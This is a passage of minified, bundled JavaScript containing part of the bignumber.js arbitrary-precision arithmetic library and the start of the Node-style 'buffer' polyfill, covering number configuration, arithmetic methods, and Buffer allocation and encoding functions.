G.clone=e,G.ROUND_UP=0,G.ROUND_DOWN=1,G.ROUND_CEIL=2,G.ROUND_FLOOR=3,G.ROUND_HALF_UP=4,G.ROUND_HALF_DOWN=5,G.ROUND_HALF_EVEN=6,G.ROUND_HALF_CEIL=7,G.ROUND_HALF_FLOOR=8,G.EUCLID=9,G.config=G.set=function(e){var t,r;if(null!=e){if("object"!=typeof e)throw Error(u+"Object expected: "+e);if(e.hasOwnProperty(t="DECIMAL_PLACES")&&(w(r=e[t],0,y,t),R=r),e.hasOwnProperty(t="ROUNDING_MODE")&&(w(r=e[t],0,8,t),O=r),e.hasOwnProperty(t="EXPONENTIAL_AT")&&((r=e[t])&&r.pop?(w(r[0],-y,0,t),w(r[1],0,y,t),D=r[0],N=r[1]):(w(r,-y,y,t),D=-(N=r<0?-r:r))),e.hasOwnProperty(t="RANGE"))if((r=e[t])&&r.pop)w(r[0],-y,-1,t),w(r[1],1,y,t),P=r[0],L=r[1];else{if(w(r,-y,y,t),!r)throw Error(u+t+" cannot be zero: "+r);P=-(L=r<0?-r:r)}if(e.hasOwnProperty(t="CRYPTO")){if((r=e[t])!==!!r)throw Error(u+t+" not true or false: "+r);if(r){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw F=!r,Error(u+"crypto unavailable");F=r}else F=r}if(e.hasOwnProperty(t="MODULO_MODE")&&(w(r=e[t],0,9,t),z=r),e.hasOwnProperty(t="POW_PRECISION")&&(w(r=e[t],0,y,t),j=r),e.hasOwnProperty(t="FORMAT")){if("object"!=typeof(r=e[t]))throw Error(u+t+" not an object: "+r);M=r}if(e.hasOwnProperty(t="ALPHABET")){if("string"!=typeof(r=e[t])||/^.?$|[+\-.\s]|(.).*\1/.test(r))throw Error(u+t+" invalid: "+r);H=r}}return{DECIMAL_PLACES:R,ROUNDING_MODE:O,EXPONENTIAL_AT:[D,N],RANGE:[P,L],CRYPTO:F,MODULO_MODE:z,POW_PRECISION:j,FORMAT:M,ALPHABET:H}},G.isBigNumber=function(e){if(!e||!0!==e._isBigNumber)return!1;if(!G.DEBUG)return!0;var t,r,n=e.c,o=e.e,s=e.s;e:if("[object Array]"=={}.toString.call(n)){if((1===s||-1===s)&&o>=-y&&o<=y&&o===c(o)){if(0===n[0]){if(0===o&&1===n.length)return!0;break e}if((t=(o+1)%p)<1&&(t+=p),String(n[0]).length==t){for(t=0;t<n.length;t++)if((r=n[t])<0||r>=h||r!==c(r))break e;if(0!==r)return!0}}}else if(null===n&&null===o&&(null===s||1===s||-1===s))return!0;throw Error(u+"Invalid BigNumber: "+e)},G.maximum=G.max=function(){return q(arguments,I.lt)},G.minimum=G.min=function(){return q(arguments,I.gt)},G.random=(s=9007199254740992,E=Math.random()*s&2097151?function(){return c(Math.random()*s)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)},function(e){var t,r,n,o,s,i=0,l=[],h=new G(C);if(null==e?e=R:w(e,0,y),o=a(e/p),F)if(crypto.getRandomValues){for(t=crypto.getRandomValues(new Uint32Array(o*=2));i<o;)(s=131072*t[i]+(t[i+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),t[i]=r[0],t[i+1]=r[1]):(l.push(s%1e14),i+=2);i=o/2}else{if(!crypto.randomBytes)throw F=!1,Error(u+"crypto unavailable");for(t=crypto.randomBytes(o*=7);i<o;)(s=281474976710656*(31&t[i])+1099511627776*t[i+1]+4294967296*t[i+2]+16777216*t[i+3]+(t[i+4]<<16)+(t[i+5]<<8)+t[i+6])>=9e15?crypto.randomBytes(7).copy(t,i):(l.push(s%1e14),i+=7);i=o/7}if(!F)for(;i<o;)(s=E())<9e15&&(l[i++]=s%1e14);for(o=l[--i],e%=p,o&&e&&(s=d[p-e],l[i]=c(o/s)*s);0===l[i];l.pop(),i--);if(i<0)l=[n=0];else{for(n=-1;0===l[0];l.splice(0,1),n-=p);for(i=1,s=l[0];s>=10;s/=10,i++);i<p&&(n-=p-i)}return h.e=n,h.c=l,h}),G.sum=function(){for(var e=1,t=arguments,r=new G(t[0]);e<t.length;)r=r.plus(t[e++]);return r},n=function(){var e="0123456789";function t(e,t,r,n){for(var o,s,i=[0],a=0,c=e.length;a<c;){for(s=i.length;s--;i[s]*=t);for(i[0]+=n.indexOf(e.charAt(a++)),o=0;o<i.length;o++)i[o]>r-1&&(null==i[o+1]&&(i[o+1]=0),i[o+1]+=i[o]/r|0,i[o]%=r)}return i.reverse()}return function(n,o,s,i,a){var c,u,l,h,p,f,d,g,y=n.indexOf("."),m=R,A=O;for(y>=0&&(h=j,j=0,n=n.replace(".",""),f=(g=new G(o)).pow(n.length-y),j=h,g.c=t(S(b(f.c),f.e,"0"),10,s,e),g.e=g.c.length),l=h=(d=t(n,o,s,a?(c=H,e):(c=e,H))).length;0==d[--h];d.pop());if(!d[0])return c.charAt(0);if(y<0?--l:(f.c=d,f.e=l,f.s=i,d=(f=r(f,g,m,A,s)).c,p=f.r,l=f.e),y=d[u=l+m+1],h=s/2,p=p||u<0||null!=d[u+1],p=A<4?(null!=y||p)&&(0==A||A==(f.s<0?3:2)):y>h||y==h&&(4==A||p||6==A&&1&d[u-1]||A==(f.s<0?8:7)),u<1||!d[0])n=p?S(c.charAt(1),-m,c.charAt(0)):c.charAt(0);else{if(d.length=u,p)for(--s;++d[--u]>s;)d[u]=0,u||(++l,d=[1].concat(d));for(h=d.length;!d[--h];);for(y=0,n="";y<=h;n+=c.charAt(d[y++]));n=S(n,l,c.charAt(0))}return n}}(),r=function(){function e(e,t,r){var n,o,s,i,a=0,c=e.length,u=t%g,l=t/g|0;for(e=e.slice();c--;)a=((o=u*(s=e[c]%g)+(n=l*s+(i=e[c]/g|0)*u)%g*g+a)/r|0)+(n/g|0)+l*i,e[c]=o%r;return a&&(e=[a].concat(e)),e}function t(e,t,r,n){var o,s;if(r!=n)s=r>n?1:-1;else for(o=s=0;o<r;o++)if(e[o]!=t[o]){s=e[o]>t[o]?1:-1;break}return s}function r(e,t,r,n){for(var o=0;r--;)e[r]-=o,o=e[r]<t[r]?1:0,e[r]=o*n+e[r]-t[r];for(;!e[0]&&e.length>1;e.splice(0,1));}return function(n,o,s,i,a){var u,l,f,d,g,y,b,A,w,v,x,S,E,T,_,B,U,k=n.s==o.s?1:-1,I=n.c,C=o.c;if(!(I&&I[0]&&C&&C[0]))return new G(n.s&&o.s&&(I?!C||I[0]!=C[0]:C)?I&&0==I[0]||!C?0*k:k/0:NaN);for(w=(A=new G(k)).c=[],k=s+(l=n.e-o.e)+1,a||(a=h,l=m(n.e/p)-m(o.e/p),k=k/p|0),f=0;C[f]==(I[f]||0);f++);if(C[f]>(I[f]||0)&&l--,k<0)w.push(1),d=!0;else{for(T=I.length,B=C.length,f=0,k+=2,(g=c(a/(C[0]+1)))>1&&(C=e(C,g,a),I=e(I,g,a),B=C.length,T=I.length),E=B,x=(v=I.slice(0,B)).length;x<B;v[x++]=0);U=C.slice(),U=[0].concat(U),_=C[0],C[1]>=a/2&&_++;do{if(g=0,(u=t(C,v,B,x))<0){if(S=v[0],B!=x&&(S=S*a+(v[1]||0)),(g=c(S/_))>1)for(g>=a&&(g=a-1),b=(y=e(C,g,a)).length,x=v.length;1==t(y,v,b,x);)g--,r(y,B<b?U:C,b,a),b=y.length,u=1;else 0==g&&(u=g=1),b=(y=C.slice()).length;if(b<x&&(y=[0].concat(y)),r(v,y,x,a),x=v.length,-1==u)for(;t(C,v,B,x)<1;)g++,r(v,B<x?U:C,x,a),x=v.length}else 0===u&&(g++,v=[0]);w[f++]=g,v[0]?v[x++]=I[E]||0:(v=[I[E]],x=1)}while((E++<T||null!=v[0])&&k--);d=null!=v[0],w[0]||w.splice(0,1)}if(a==h){for(f=1,k=w[0];k>=10;k/=10,f++);$(A,s+(A.e=f+l*p-1)+1,i,d)}else A.e=l,A.r=+d;return A}}(),T=/^(-?)0([xbo])(?=\w[\w.]*$)/i,_=/^([^.]+)\.$/,B=/^\.([^.]+)$/,U=/^-?(Infinity|NaN)$/,k=/^\s*\+(?=[\w.])|^\s+|\s+$/g,o=function(e,t,r,n){var o,s=r?t:t.replace(k,"");if(U.test(s))e.s=isNaN(s)?null:s<0?-1:1;else{if(!r&&(s=s.replace(T,(function(e,t,r){return o="x"==(r=r.toLowerCase())?16:"b"==r?2:8,n&&n!=o?e:t})),n&&(o=n,s=s.replace(_,"$1").replace(B,"0.$1")),t!=s))return new G(s,o);if(G.DEBUG)throw Error(u+"Not a"+(n?" base "+n:"")+" number: "+t);e.s=null}e.c=e.e=null},I.absoluteValue=I.abs=function(){var e=new G(this);return e.s<0&&(e.s=1),e},I.comparedTo=function(e,t){return A(this,new G(e,t))},I.decimalPlaces=I.dp=function(e,t){var r,n,o,s=this;if(null!=e)return w(e,0,y),null==t?t=O:w(t,0,8),$(new G(s),e+s.e+1,t);if(!(r=s.c))return null;if(n=((o=r.length-1)-m(this.e/p))*p,o=r[o])for(;o%10==0;o/=10,n--);return n<0&&(n=0),n},I.dividedBy=I.div=function(e,t){return r(this,new G(e,t),R,O)},I.dividedToIntegerBy=I.idiv=function(e,t){return r(this,new G(e,t),0,1)},I.exponentiatedBy=I.pow=function(e,t){var r,n,o,s,i,l,h,f,d=this;if((e=new G(e)).c&&!e.isInteger())throw Error(u+"Exponent not an integer: "+W(e));if(null!=t&&(t=new G(t)),i=e.e>14,!d.c||!d.c[0]||1==d.c[0]&&!d.e&&1==d.c.length||!e.c||!e.c[0])return f=new G(Math.pow(+W(d),i?2-v(e):+W(e))),t?f.mod(t):f;if(l=e.s<0,t){if(t.c?!t.c[0]:!t.s)return new G(NaN);(n=!l&&d.isInteger()&&t.isInteger())&&(d=d.mod(t))}else{if(e.e>9&&(d.e>0||d.e<-1||(0==d.e?d.c[0]>1||i&&d.c[1]>=24e7:d.c[0]<8e13||i&&d.c[0]<=9999975e7)))return s=d.s<0&&v(e)?-0:0,d.e>-1&&(s=1/s),new G(l?1/s:s);j&&(s=a(j/p+2))}for(i?(r=new G(.5),l&&(e.s=1),h=v(e)):h=(o=Math.abs(+W(e)))%2,f=new G(C);;){if(h){if(!(f=f.times(d)).c)break;s?f.c.length>s&&(f.c.length=s):n&&(f=f.mod(t))}if(o){if(0===(o=c(o/2)))break;h=o%2}else if($(e=e.times(r),e.e+1,1),e.e>14)h=v(e);else{if(0==(o=+W(e)))break;h=o%2}d=d.times(d),s?d.c&&d.c.length>s&&(d.c.length=s):n&&(d=d.mod(t))}return n?f:(l&&(f=C.div(f)),t?f.mod(t):s?$(f,j,O,void 0):f)},I.integerValue=function(e){var t=new G(this);return null==e?e=O:w(e,0,8),$(t,t.e+1,e)},I.isEqualTo=I.eq=function(e,t){return 0===A(this,new G(e,t))},I.isFinite=function(){return!!this.c},I.isGreaterThan=I.gt=function(e,t){return A(this,new G(e,t))>0},I.isGreaterThanOrEqualTo=I.gte=function(e,t){return 1===(t=A(this,new G(e,t)))||0===t},I.isInteger=function(){return!!this.c&&m(this.e/p)>this.c.length-2},I.isLessThan=I.lt=function(e,t){return A(this,new G(e,t))<0},I.isLessThanOrEqualTo=I.lte=function(e,t){return-1===(t=A(this,new G(e,t)))||0===t},I.isNaN=function(){return!this.s},I.isNegative=function(){return this.s<0},I.isPositive=function(){return this.s>0},I.isZero=function(){return!!this.c&&0==this.c[0]},I.minus=function(e,t){var r,n,o,s,i=this,a=i.s;if(t=(e=new G(e,t)).s,!a||!t)return new G(NaN);if(a!=t)return e.s=-t,i.plus(e);var c=i.e/p,u=e.e/p,l=i.c,f=e.c;if(!c||!u){if(!l||!f)return l?(e.s=-t,e):new G(f?i:NaN);if(!l[0]||!f[0])return f[0]?(e.s=-t,e):new G(l[0]?i:3==O?-0:0)}if(c=m(c),u=m(u),l=l.slice(),a=c-u){for((s=a<0)?(a=-a,o=l):(u=c,o=f),o.reverse(),t=a;t--;o.push(0));o.reverse()}else for(n=(s=(a=l.length)<(t=f.length))?a:t,a=t=0;t<n;t++)if(l[t]!=f[t]){s=l[t]<f[t];break}if(s&&(o=l,l=f,f=o,e.s=-e.s),(t=(n=f.length)-(r=l.length))>0)for(;t--;l[r++]=0);for(t=h-1;n>a;){if(l[--n]<f[n]){for(r=n;r&&!l[--r];l[r]=t);--l[r],l[n]+=h}l[n]-=f[n]}for(;0==l[0];l.splice(0,1),--u);return l[0]?V(e,l,u):(e.s=3==O?-1:1,e.c=[e.e=0],e)},I.modulo=I.mod=function(e,t){var n,o,s=this;return e=new G(e,t),!s.c||!e.s||e.c&&!e.c[0]?new G(NaN):!e.c||s.c&&!s.c[0]?new G(s):(9==z?(o=e.s,e.s=1,n=r(s,e,0,3),e.s=o,n.s*=o):n=r(s,e,0,z),(e=s.minus(n.times(e))).c[0]||1!=z||(e.s=s.s),e)},I.multipliedBy=I.times=function(e,t){var r,n,o,s,i,a,c,u,l,f,d,y,b,A,w,v=this,x=v.c,S=(e=new G(e,t)).c;if(!(x&&S&&x[0]&&S[0]))return!v.s||!e.s||x&&!x[0]&&!S||S&&!S[0]&&!x?e.c=e.e=e.s=null:(e.s*=v.s,x&&S?(e.c=[0],e.e=0):e.c=e.e=null),e;for(n=m(v.e/p)+m(e.e/p),e.s*=v.s,(c=x.length)<(f=S.length)&&(b=x,x=S,S=b,o=c,c=f,f=o),o=c+f,b=[];o--;b.push(0));for(A=h,w=g,o=f;--o>=0;){for(r=0,d=S[o]%w,y=S[o]/w|0,s=o+(i=c);s>o;)r=((u=d*(u=x[--i]%w)+(a=y*u+(l=x[i]/w|0)*d)%w*w+b[s]+r)/A|0)+(a/w|0)+y*l,b[s--]=u%A;b[s]=r}return r?++n:b.splice(0,1),V(e,b,n)},I.negated=function(){var e=new G(this);return e.s=-e.s||null,e},I.plus=function(e,t){var r,n=this,o=n.s;if(t=(e=new G(e,t)).s,!o||!t)return new G(NaN);if(o!=t)return e.s=-t,n.minus(e);var s=n.e/p,i=e.e/p,a=n.c,c=e.c;if(!s||!i){if(!a||!c)return new G(o/0);if(!a[0]||!c[0])return c[0]?e:new G(a[0]?n:0*o)}if(s=m(s),i=m(i),a=a.slice(),o=s-i){for(o>0?(i=s,r=c):(o=-o,r=a),r.reverse();o--;r.push(0));r.reverse()}for((o=a.length)-(t=c.length)<0&&(r=c,c=a,a=r,t=o),o=0;t;)o=(a[--t]=a[t]+c[t]+o)/h|0,a[t]=h===a[t]?0:a[t]%h;return o&&(a=[o].concat(a),++i),V(e,a,i)},I.precision=I.sd=function(e,t){var r,n,o,s=this;if(null!=e&&e!==!!e)return w(e,1,y),null==t?t=O:w(t,0,8),$(new G(s),e,t);if(!(r=s.c))return null;if(n=(o=r.length-1)*p+1,o=r[o]){for(;o%10==0;o/=10,n--);for(o=r[0];o>=10;o/=10,n++);}return e&&s.e+1>n&&(n=s.e+1),n},I.shiftedBy=function(e){return w(e,-9007199254740991,f),this.times("1e"+e)},I.squareRoot=I.sqrt=function(){var e,t,n,o,s,i=this,a=i.c,c=i.s,u=i.e,l=R+4,h=new G("0.5");if(1!==c||!a||!a[0])return new G(!c||c<0&&(!a||a[0])?NaN:a?i:1/0);if(0==(c=Math.sqrt(+W(i)))||c==1/0?(((t=b(a)).length+u)%2==0&&(t+="0"),c=Math.sqrt(+t),u=m((u+1)/2)-(u<0||u%2),n=new G(t=c==1/0?"5e"+u:(t=c.toExponential()).slice(0,t.indexOf("e")+1)+u)):n=new G(c+""),n.c[0])for((c=(u=n.e)+l)<3&&(c=0);;)if(s=n,n=h.times(s.plus(r(i,s,l,1))),b(s.c).slice(0,c)===(t=b(n.c)).slice(0,c)){if(n.e<u&&--c,"9999"!=(t=t.slice(c-3,c+1))&&(o||"4999"!=t)){+t&&(+t.slice(1)||"5"!=t.charAt(0))||($(n,n.e+R+2,1),e=!n.times(n).eq(i));break}if(!o&&($(s,s.e+R+2,0),s.times(s).eq(i))){n=s;break}l+=4,c+=4,o=1}return $(n,n.e+R+1,O,e)},I.toExponential=function(e,t){return null!=e&&(w(e,0,y),e++),K(this,e,t,1)},I.toFixed=function(e,t){return null!=e&&(w(e,0,y),e=e+this.e+1),K(this,e,t)},I.toFormat=function(e,t,r){var n,o=this;if(null==r)null!=e&&t&&"object"==typeof t?(r=t,t=null):e&&"object"==typeof e?(r=e,e=t=null):r=M;else if("object"!=typeof r)throw Error(u+"Argument not an object: "+r);if(n=o.toFixed(e,t),o.c){var s,i=n.split("."),a=+r.groupSize,c=+r.secondaryGroupSize,l=r.groupSeparator||"",h=i[0],p=i[1],f=o.s<0,d=f?h.slice(1):h,g=d.length;if(c&&(s=a,a=c,c=s,g-=s),a>0&&g>0){for(s=g%a||a,h=d.substr(0,s);s<g;s+=a)h+=l+d.substr(s,a);c>0&&(h+=l+d.slice(s)),f&&(h="-"+h)}n=p?h+(r.decimalSeparator||"")+((c=+r.fractionGroupSize)?p.replace(new RegExp("\\d{"+c+"}\\B","g"),"$&"+(r.fractionGroupSeparator||"")):p):h}return(r.prefix||"")+n+(r.suffix||"")},I.toFraction=function(e){var t,n,o,s,i,a,c,l,h,f,g,y,m=this,A=m.c;if(null!=e&&(!(c=new G(e)).isInteger()&&(c.c||1!==c.s)||c.lt(C)))throw Error(u+"Argument "+(c.isInteger()?"out of range: ":"not an integer: ")+W(c));if(!A)return new G(m);for(t=new G(C),h=n=new G(C),o=l=new G(C),y=b(A),i=t.e=y.length-m.e-1,t.c[0]=d[(a=i%p)<0?p+a:a],e=!e||c.comparedTo(t)>0?i>0?t:h:c,a=L,L=1/0,c=new G(y),l.c[0]=0;f=r(c,t,0,1),1!=(s=n.plus(f.times(o))).comparedTo(e);)n=o,o=s,h=l.plus(f.times(s=h)),l=s,t=c.minus(f.times(s=t)),c=s;return s=r(e.minus(n),o,0,1),l=l.plus(s.times(h)),n=n.plus(s.times(o)),l.s=h.s=m.s,g=r(h,o,i*=2,O).minus(m).abs().comparedTo(r(l,n,i,O).minus(m).abs())<1?[h,o]:[l,n],L=a,g},I.toNumber=function(){return+W(this)},I.toPrecision=function(e,t){return null!=e&&w(e,1,y),K(this,e,t,2)},I.toString=function(e){var t,r=this,o=r.s,s=r.e;return null===s?o?(t="Infinity",o<0&&(t="-"+t)):t="NaN":(null==e?t=s<=D||s>=N?x(b(r.c),s):S(b(r.c),s,"0"):10===e?t=S(b((r=$(new G(r),R+s+1,O)).c),r.e,"0"):(w(e,2,H.length,"Base"),t=n(S(b(r.c),s,"0"),10,e,o,!0)),o<0&&r.c[0]&&(t="-"+t)),t},I.valueOf=I.toJSON=function(){return W(this)},I._isBigNumber=!0,null!=t&&G.set(t),G}()).default=s.BigNumber=s,void 0===(n=function(){return s}.call(t,r,t,e))||(e.exports=n)}()},2486:(e,t,r)=>{"use strict";const n=r(5155),o=r(4525),s="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;t.Buffer=c,t.SlowBuffer=function(e){return+e!=e&&(e=0),c.alloc(+e)},t.INSPECT_MAX_BYTES=50;const i=2147483647;function a(e){if(e>i)throw new RangeError('The value "'+e+'" is invalid for option "size"');const t=new Uint8Array(e);return Object.setPrototypeOf(t,c.prototype),t}function c(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return h(e)}return u(e,t,r)}function u(e,t,r){if("string"==typeof e)return function(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!c.isEncoding(t))throw new TypeError("Unknown encoding: "+t);const r=0|g(e,t);let n=a(r);const o=n.write(e,t);return o!==r&&(n=n.slice(0,o)),n}(e,t);if(ArrayBuffer.isView(e))return function(e){if(X(e,Uint8Array)){const t=new Uint8Array(e);return f(t.buffer,t.byteOffset,t.byteLength)}return p(e)}(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(X(e,ArrayBuffer)||e&&X(e.buffer,ArrayBuffer))return f(e,t,r);if("undefined"!=typeof SharedArrayBuffer&&(X(e,SharedArrayBuffer)||e&&X(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return c.from(n,t,r);const o=function(e){if(c.isBuffer(e)){const t=0|d(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||Y(e.length)?a(0):p(e):"Buffer"===e.type&&Array.isArray(e.data)?p(e.data):void 0}(e);if(o)return o;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return c.from(e[Symbol.toPrimitive]("string"),t,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function l(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function h(e){return l(e),a(e<0?0:0|d(e))}function p(e){const t=e.length<0?0:0|d(e.length),r=a(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){if(t<0||e.byteLength<t)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),Object.setPrototypeOf(n,c.prototype),n}function d(e){if(e>=i)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+i.toString(16)+" bytes");return 0|e}function g(e,t){if(c.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||X(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);const r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return V(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return $(e).length;default:if(o)return n?-1:V(e).length;t=(""+t).toLowerCase(),o=!0}}function y(e,t,r){let n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return I(this,t,r);case"utf8":case"utf-8":return _(this,t,r);case"ascii":return U(this,t,r);case"latin1":case"binary":return k(this,t,r);case"base64":return T(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return C(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function m(e,t,r){const n=e[t];e[t]=e[r],e[r]=n}function b(e,t,r,n,o){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),Y(r=+r)&&(r=o?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(o)return-1;r=e.length-1}else if(r<0){if(!o)return-1;r=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:A(e,t,r,n,o);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):A(e,[t],r,n,o);throw new TypeError("val must be string, number or Buffer")}function A(e,t,r,n,o){let s,i=1,a=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;i=2,a/=2,c/=2,r/=2}function u(e,t){return 1===i?e[t]:e.readUInt16BE(t*i)}if(o){let n=-1;for(s=r;s<a;s++)if(u(e,s)===u(t,-1===n?0:s-n)){if(-1===n&&(n=s),s-n+1===c)return n*i}else-1!==n&&(s-=s-n),n=-1}else for(r+c>a&&(r=a-c),s=r;s>=0;s--){let r=!0;for(let n=0;n<c;n++)if(u(e,s+n)!==u(t,n)){r=!1;break}if(r)return s}return-1}function w(e,t,r,n){r=Number(r)||0;const o=e.length-r;n?(n=Number(n))>o&&(n=o):n=o;const s=t.length;let i;for(n>s/2&&(n=s/2),i=0;i<n;++i){const n=parseInt(t.substr(2*i,2),16);if(Y(n))return i;e[r+i]=n}return i}function v(e,t,r,n){return W(V(t,e.length-r),e,r,n)}function x(e,t,r,n){return W(function(e){const t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function S(e,t,r,n){return W($(t),e,r,n)}function E(e,t,r,n){return W(function(e,t){let r,n,o;const s=[];for(let i=0;i<e.length&&!((t-=2)<0);++i)r=e.charCodeAt(i),n=r>>8,o=r%256,s.push(o),s.push(n);return s}(t,e.length-r),e,r,n)}function T(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function _(e,t,r){r=Math.min(e.length,r);const n=[];let o=t;for(;o<r;){const t=e[o];let s=null,i=t>239?4:t>223?3:t>191?2:1;if(o+i<=r){let r,n,a,c;switch(i){case 1:t<128&&(s=t);break;case 2:r=e[o+1],128==(192&r)&&(c=(31&t)<<6|63&r,c>127&&(s=c));break;case 3:r=e[o+1],n=e[o+2],128==(192&r)&&128==(192&n)&&(c=(15&t)<<12|(63&r)<<6|63&n,c>2047&&(c<55296||c>57343)&&(s=c));break;case 4:r=e[o+1],n=e[o+2],a=e[o+3],128==(192&r)&&128==(192&n)&&128==(192&a)&&(c=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&a,c>65535&&c<1114112&&(s=c))}}null===s?(s=65533,i=1):s>65535&&(s-=65536,n.push(s>>>10&1023|55296),s=56320|1023&s),n.push(s),o+=i}return function(e){const t=e.length;if(t<=B)return String.fromCharCode.apply(String,e);let r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=B));return r}(n)}t.kMaxLength=i,c.TYPED_ARRAY_SUPPORT=function(){try{const e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),c.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(c.prototype,"parent",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.buffer}}),Object.defineProperty(c.prototype,"offset",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.byteOffset}}),c.poolSize=8192,c.from=function(e,t,r){return u(e,t,r)},Object.setPrototypeOf(c.prototype,Uint8Array.prototype),Object.setPrototypeOf(c,Uint8Array),c.alloc=function(e,t,r){return function(e,t,r){return l(e),e<=0?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)}(e,t,r)},c.allocUnsafe=function(e){return h(e)},c.allocUnsafeSlow=function(e){return h(e)},c.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==c.prototype},c.compare=function(e,t){if(X(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),X(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let o=0,s=Math.min(r,n);o<s;++o)if(e[o]!==t[o]){r=e[o],n=t[o];break}return r<n?-1:n<r?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);let r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;const n=c.allocUnsafe(t);let o=0;for(r=0;r<e.length;++r){let t=e[r];if(X(t,Uint8Array))o+t.length>n.length?(c.isBuffer(t)||(t=c.from(t)),t.copy(n,o)):Uint8Array.prototype.set.call(n,t,o);else{if(!c.isBuffer(t))throw new TypeError('"list" argument must be an Array of Buffers');t.copy(n,o)}o+=t.length}return n},c.byteLength=g,c.prototype._isBuffer=!0,c.prototype.swap16=function(){const e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)m(this,t,t+1);return this},c.prototype.swap32=function(){const e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},c.prototype.swap64=function(){const e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},c.prototype.toString=function(){const e=this.length;return 0===e?"":0===arguments.length?_(this,0,e):y.apply(this,arguments)},c.prototype.toLocaleString=c.prototype.toString,c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){let e="";const r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},s&&(c.prototype[s]=c.prototype.inspect),c.prototype.compare=function(e,t,r,n,o){if(X(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),!c.isBuffer(e))throw new TypeError('The "target" argument must be 